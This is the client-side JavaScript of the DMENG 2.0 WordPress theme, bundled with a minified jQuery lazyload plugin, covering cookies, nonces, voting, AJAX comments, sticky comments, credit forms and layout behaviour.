!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

/* * JS for DMENG 2.0  * author@steven.chan.chihyu * website@www.dmeng.net *  */
(function($){

var dmengRefreshIcon = '<span class="glyphicon glyphicon-refresh rotate"></span>';

//~ @function
function dmeng_lazyload(){
	$(".entry-thumbnail img,img.avatar,img.look").lazyload({
		effect : "show"
	});
	$("#sidebar img.avatar,#sidebar img.look").lazyload({ 
		effect : "show"
	});
}

//~ @function set cookie
function dmengSetCookie(c_name,value,expire,path){
	var exdate=new Date();
	exdate.setTime(exdate.getTime()+expire*1000);
	document.cookie=c_name+ "=" +escape(value)+((expire==null) ? "" : ";expires="+exdate.toGMTString())+((path==null) ? "" : ";path="+path);
}
//~ @function get cookie
function dmengGetCookie(c_name){
	if (document.cookie.length>0){
		c_start=document.cookie.indexOf(c_name + "=");
		if (c_start!=-1){ 
			c_start=c_start + c_name.length+1;
			c_end=document.cookie.indexOf(";",c_start);
			if (c_end==-1) c_end=document.cookie.length;
			return unescape(document.cookie.substring(c_start,c_end));
		}
	}
	return ""
}
//~ @function get query arg
function dmengGetQueryString(name){
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = window.location.search.substr(1).match(reg);
     if(r!=null)return  unescape(r[2]); return null;
}
//~ @function scroll to hash
function dmengGoLocationHash(h){
	var t = parseInt($('#masthead .navbar').outerHeight(true));
	if ( h!=null && h!="" && $(h).length > 0 ) $('html,body').animate({scrollTop:$(h).offset().top-t}, 'normal');
}
//~ @action scroll to hash ( when the hash change )
$(window).on('hashchange', function() {
	dmengGoLocationHash(window.location.hash);
});
//~ @function scroll to hash
function dmengFixedSidebarLastChild(rs){
	e = $('#sidebar aside').last();
	if( e.length<=0 || $('#content').height() <= $('#sidebar').height() ) return;
	var st = $(window).scrollTop();
	if(!e.attr('data-offset-top') || $.trim(e.css('position'))=='static' || rs) e.attr('data-offset-top',e.offset().top);
	var ot = e.attr('data-offset-top');
	var et = parseInt(ot) - st;
	var t = parseInt($('#masthead .navbar').outerHeight(true));
	var w = $(window).width();
	var h = $(window).height();
	var dh = $(document).outerHeight(true);
	e.css('width',$('#sidebar').width());

	if( w>991 ){
		if( et<=t ) e.css({'position':'fixed','top':t});
		var c = $('#colophon');
		if( ( st + c.outerHeight(true) + e.outerHeight() + t ) >= dh ) e.css({'position':'absolute','top':c.offset().top - e.outerHeight(true) - $('#masthead').outerHeight(true) });
	}
	if( w<992 || et>t ) e.css({'position':'static','top':0});
}
//~ @function set wp nonce cookie
function set_dmeng_nonce(){
	$.ajax({
		type: 'POST', url: ajaxurl, data: { 'action' : 'dmeng_create_nonce' },
		success: function(response) {
			dmengSetCookie('dmeng_check_nonce',$.trim(response),3600,'/');
		},
		error: function(){
			set_dmeng_nonce();
		}
	});
}
//~ @var get wp nonce cookie
var wpnonce = dmengGetCookie('dmeng_check_nonce');
//~ @action set wp nonce cookie ( if wp nonce is null or empty )
if (wpnonce==null || wpnonce=="") set_dmeng_nonce();
//~ @function update traffic
function update_dmeng_traffic(t,p){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_tracker_ajax',
			'type' : t,
			'pid' : p,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				update_dmeng_traffic(t,p);
			}
		},
		error: function(){
			//~ @action try again ( if error )
			update_dmeng_traffic(t,p);
		}
	});
}
//~ vote+1
function dmeng_vote_count_plus(v,e){
	if(v=='up'){
		$(e).parent().attr("data-votes-up",parseInt($(e).parent().attr("data-votes-up"))+1);
		$(e).children('.votes').html(parseInt($(e).children('.votes').html())+1);
	}
	if(v=='down'){
		$(e).parent().attr("data-votes-down",parseInt($(e).parent().attr("data-votes-down"))+1);
		$(e).siblings('a').children('.votes').html(parseInt($(e).siblings('a').children('.votes').html())-1);
	}
}
//~ vote highlight
function dmeng_vote_highlight(e){
	var v = $(e).hasClass('up') ? 'up' : 'down';
	dmeng_vote_count_plus(v,e);
	$(e).addClass("highlight");
	$(e).parent().addClass("disabled");
}
//~ @function vote
function dmeng_vote(t,i,v,e){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_vote_ajax',
			'type' : t,
			'id' : i,
			'vote' : v,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_vote(t,i,v,e);
			}else if($.trim(response)==='ok'){
				dmeng_vote_highlight(e);
				dmengSetCookie('dmeng_vote_'+t+'_'+i,v,3600*24,'/');
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_vote(t,i,v,e);
		}
	});
}
//~ @function set comment sticky
function dmeng_set_comment_sticky(c,s){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_comment_sticky',
			'post_id' : $('article#content').attr('data-post-id'),
			'comment_id' : c,
			'sticky' : s,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_set_comment_sticky(c,s);
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_set_comment_sticky(c,s);
		}
	});
}
//~ @function comment sticky remove
function dmeng_comment_sticky_remove(e,i,t){
		e.remove();
		$('.comment-sticky.'+i).removeClass('active');
		if(t.next().length<=0) t.addClass('hide');
}
//~ @function comment sticky
function dmeng_comment_sticky(e){
	var l = $(e).parents("li.comment");
	var lid = l.attr('data-comment-id');
	var ss = $('#sticky-comments');
	var s = ss.children('#sticky-comment-'+lid);
	var t = $('.sticky-title');
	if(s.length>0){
		dmeng_comment_sticky_remove(s,lid,t);
		dmeng_set_comment_sticky(lid,0);
		return;
	}
	dmeng_set_comment_sticky(lid,ss.children().length);
	$(e).addClass('active');
	if(t.hasClass('hide')) t.removeClass('hide');
	var c = l.clone(true);
	c.attr('id','sticky-'+c.attr('id')).removeClass().addClass('comment sticky-comment list-group-item').children('.vote-group').remove();
	c.find('#comment-author, .top-level').remove();
	c.find('#comment-meta').prepend(c.find('cite').unbind()).children('.comment-sticky').bind({ click: function(){ dmeng_comment_sticky_remove(s,lid,t) } });
	var r = c.find('#comment-meta').children('.comment-reply-link');
	r.attr('onclick',r.attr('onclick').replace("comment", "sticky-comment"));
	t.after(c);
	dmengGoLocationHash("#sticky-comments");
}
//~ @action sticky
$(document).on("click",".comment-sticky",function(){
	dmeng_comment_sticky($(this));
});
//~ @function get comments list
function dmeng_get_comments(c,m,e){
	$(e).html('<div id="loading">'+dmengRefreshIcon+'</div>');
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_get_comments',
			'post_id' : $('article#content').attr('data-post-id'),
			'cpage' : c,
			'max_page' : m,
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_get_comments(c,m,e);
			}
			if(response.search("data-comment-id")>0){
				$(e).html(response);
				dmeng_lazyload();
			}
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_get_comments(c,m,e);
		}
	});
}
//~ @action post comments
$(document).on("submit","#commentform",function(){
		$('#commentsubmit').addClass('disabled').append(dmengRefreshIcon);
		$('#comment-error-alert').fadeOut().html('');
		var ajaxurl = $('#commentform').attr('action');
		var author = $("input[name=author]").val();
		var email = $("input[name=email]").val();
		var url = $("input[name=url]").val();
		var post_id = $("input[name=comment_post_ID]").val();
		var parent_id = $("input[name=comment_parent]").val();
		var comment_content = $("textarea[name=comment]").val();
		var nonce = $("input[name=_wp_unfiltered_html_comment_disabled]").val();
		$.ajax({
			type: 'POST', 
			url: ajaxurl, 
			data: {
				'comment_post_ID' : post_id,
				'comment_parent' : parent_id,
				'comment' : comment_content,
				'_wp_unfiltered_html_comment_disabled' : nonce ? nonce : '',
				'author' : author ? author : '',
				'email' : email ? email : '',
				'url' : url ? url : ''
			},
			success: function(response) {
				$('.entry-content').html($(response).find(".entry-content").html());
				$('#comments').html($(response).find("#comments").html());
				dmeng_lazyload();
			},
			error: function(response){
				var e = response.responseText;
				if(e.search("#error-page")>0){
					$('#comment-error-alert').html($.trim(e.match(/<body[^>]*>((.|[\n\r])*)<\/body>/im)[1])).fadeIn();
					$('#commentsubmit').removeClass('disabled').children('.glyphicon-refresh').fadeOut();
				}
			}
		});
		return false;
});
$(document).on("click","#comment-action .look-toggle",function(){
	$("#comment-action .look").toggle();
	return false;
});
//~ @action comment look
$(document).on("click","#comment-action .look",function(){
	var c = $("textarea[name=comment]");
	c.focus();
	c.val( c.val() + $(this).children('img').attr('alt') );
	$("#comment-action .look").hide();
	return false;
});
//~ @action pagination comments
$(document).on("click","#pagination-comments a",function(){
	dmeng_get_comments(parseInt($(this).html()),parseInt($(this).parent().attr('data-max-page')),"#thread-comments");
	dmengGoLocationHash('#thread-comments');
	return false;
});
//~ @action votes
$(document).on("click",".vote-group a",function(){
	var parent = $(this).parent();
	if(parent.hasClass("disabled")) return;
	var vid = parent.attr('data-vote-id');
	var type = $.trim(parent.attr('data-vote-type'))=='post' ? 'post' : 'comment';
	var vote = $(this).hasClass('up') ? 'up' : 'down';
	dmeng_vote(type,vid,vote,this);
});
//~ @action show votes
$(document).on("mouseenter",".vote-group",function(){
	$(this).attr('data-original-title',function(){
		return '\u2605 '+$(this).attr('data-votes-up')+' \u2606 '+$(this).attr('data-votes-down');
	});
	$(this).tooltip('show');
});
//~ @action show dropdown
$(document).on("mouseenter",".dropdown",function(){
	if( $(window).width() > 767 ) $(this).addClass('open'); 
}).on("mouseleave",".dropdown",function(){
	if( $(window).width() > 767 ) $(this).removeClass('open'); 
});
//~ @action article index caret
$(document).on("click",".article_index h5",function(){
	$(this).parent('.article_index').children('ul').toggle();
});
//~ @action dmeng friend url
$(document).on("click","#dmeng_friend_url",function(){
	$(this).select();
});
//~ @function exchange
function dmeng_exchange(e){
	
	$(e).siblings('button').hide();
	$(e).addClass('disabled').append(dmengRefreshIcon);

	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
		data: {
			'action' : 'dmeng_exchange_ajax',
			'post_id' : $('article#content').attr('data-post-id'),
			'wp_nonce' : dmengGetCookie('dmeng_check_nonce')
		},
		success: function(response) {
			//~ @action reset wp nonce ( if response invalid ) and try again
			if($.trim(response)==='NonceIsInvalid'){
				set_dmeng_nonce();
				dmeng_exchange(e);
			}
			var m = '';
			if(response.error) var m = response.error;
			if(response.success) var m = response.success;
			$(e).hide();
			$(e).parent().prepend('<p class="text-success">'+m+'</p>');
			if(response.success) location.reload();
		},
		error: function(){
			//~ @action try again ( if error )
			dmeng_exchange(e);
		}
	});
}
//~ @action exchange gift
$(document).on("click",".btn-exchange",function(){
	if( isUserLoggedIn==0 ){
		window.location.href = loginUrl;
		return;
	}
	$('.gift-exchange-modal').modal('show');
}).on("click",".btn-exchange-submit",function(){
	if( isUserLoggedIn==0 ){
		window.location.href = loginUrl;
		return;
	}
	dmeng_exchange($(this));
});
$(document).on("click","a",function(){
	if( $(window).width()<768 ) return;
	if( $(this).attr('target')=='_blank' ) return;
	if( $(this).parent('#pagination-comments').length>0 ) return;
	var url = $(this).attr('href');
	var u = document.createElement('a');
			u.href = url,
			ru = u.protocol+u.hostname+u.pathname+u.search,
			l = location,
			rl = l.protocol+l.hostname+l.pathname+l.search;
	if(ru==rl) return;
	var urlreg=/^((https|http|ftp|rtsp|mms)?:\/\/)+[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/;
	if(urlreg.test(url)){
		$('#masthead .navbar').prepend('<div class="progress"><div class="progress-bar progress-bar-success progress-bar-striped active" role="progressbar"></div></div>');
	}
});
function dmeng_do_post(formid, posturl, postdata, contentid){
	$(formid).find('[type="submit"]').addClass('disabled').append(dmengRefreshIcon);
	$.ajax({
		type: 'POST', 
		url: posturl,
		data: postdata,
		success: function(response) {
			$(contentid).html($(response).find(contentid).html());
			dmeng_lazyload();
		},
		error: function(){
			dmeng_do_post(formid, posturl, postdata, contentid);
		}
	});
}
$(document).on("submit","#pmform",function(){
	var formid = '#pmform';
	var p = $(formid);
	dmeng_do_post(
			formid, 
			location.href, 
			{
			'pmNonce' : p.find('[name="pmNonce"]').val(),
			'pm' : p.find('[name="pm"]').val()
			},
			'#content'
	);
	return false;
});
$(document).on("submit","#creditform",function(){
	var formid = '#creditform';
	var p = $(formid);
	dmeng_do_post(
			formid, 
			location.href, 
			{
			'creditNonce' : p.find('[name="creditNonce"]').val(),
			'creditChange' : p.find('[name="creditChange"]').val(),
			'creditNum' : p.find('[name="creditNum"]').val(),
			'creditDesc' : p.find('[name="creditDesc"]').val()
			},
			'#content'
	);
	return false;
});
function dmeng_set_navbar_fixed_top(rs){
	var m = $('#masthead'),
			h = $('#masthead .header-content'),
			n = $('#masthead .navbar'),
			ht = h.outerHeight(true),
			st = $(window).scrollTop();

	m.css('height', n.outerHeight()+ht);

	if(st>=ht &&  $(window).width()>=768){
		n.removeClass('navbar-static-top').addClass('navbar-fixed-top');
	}
	if(st<ht){
		n.removeClass('navbar-fixed-top').addClass('navbar-static-top');
	}
}
//~ @jquery ready
$(document).ready(function(){
	//~ @action scroll to hash
	dmengGoLocationHash(window.location.hash);
	//~ each vote
	$(".vote-group").each(function(){
		if($(this).hasClass("disabled")) return;
		var i = $(this).attr('data-vote-id');
		var t = $.trim($(this).attr('data-vote-type'))=='post' ? 'post' : 'comment';
		var c = dmengGetCookie('dmeng_vote_'+t+'_'+i);
		if(c!=null && (c=='up'||c=='down')){
			$(this).addClass("disabled");
			$(this).children("."+c).addClass("highlight");
		}
	});
	// navbar fixed
	dmeng_set_navbar_fixed_top();
	// fixed sidebar last child
	dmengFixedSidebarLastChild(0);
	//~ @action set font size ( small )
	$("#set-font-small").click(function(){
		$(this).addClass("disabled");
		$(this).siblings("#set-font-big").removeClass("disabled");
		$("#content .entry-content").css({"font-size":"14px","line-height":"24px"});
	});
	//~ @action set font size ( big )
	$("#set-font-big").click(function(){
		$(this).addClass("disabled");
		$(this).siblings("#set-font-small").removeClass("disabled");
		$("#content .entry-content").css({"font-size":"16px","line-height":"26px"});
	});
	
	$('.header-profile [data-toggle="tooltip"]').tooltip({placement: 'auto',trigger: 'manual'}).tooltip('show');
	
	//~ @action set friend cookie ( credit )
	if(dmengGetQueryString('fid')) dmengSetCookie('dmeng_friend',dmengGetQueryString('fid'),86400,'/');
	
	//~ @action update traffic
	if(!(typeof(dmengTracker) == "undefined")) update_dmeng_traffic(dmengTracker.type,dmengTracker.pid);
	
	$('#goTop').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);});
	$('#goBottom').click(function(){$('html,body').animate({scrollTop:$('#colophon').offset().top}, 800);});
	$('#goComments').click(function(){$('html,body').animate({scrollTop:$('#comments').offset().top}, 800);});
	$('#refresh').click(function(){location.reload();});

	dmeng_lazyload();

});
$(window).resize(function(){
	// navbar fixed
	dmeng_set_navbar_fixed_top(1);
	// fixed sidebar last child
	dmengFixedSidebarLastChild(1);
});
$(window).scroll(function(){
	// navbar fixed
	dmeng_set_navbar_fixed_top();
	// fixed sidebar last child
	dmengFixedSidebarLastChild(0);
});
//~ comment reply 
var addComment = {
	moveForm : function(comment, parent, respond, post) {
		var c = '#'+comment;
		var l = $('#commentform .help-block a');
		if($(c).next("form").length>0){
			$(c).find('.comment-reply-link').removeClass('highlight');
			$('#comment_parent').val('0');
			$('#'+respond).append($('#commentform'));
			if(l.length>0) l.attr('href',l.attr('href').replace(/%23[^/]+$/,'%23'+respond));
		}else{
			$(c).find('.comment-reply-link').addClass('highlight');
			$('#comment_parent').val(parent);
			$(c).after($('#commentform'));
			if(l.length>0) l.attr('href',l.attr('href').replace(/%23[^/]+$/,'%23'+comment));
		}
		return false;
	}
}
})(jQuery);
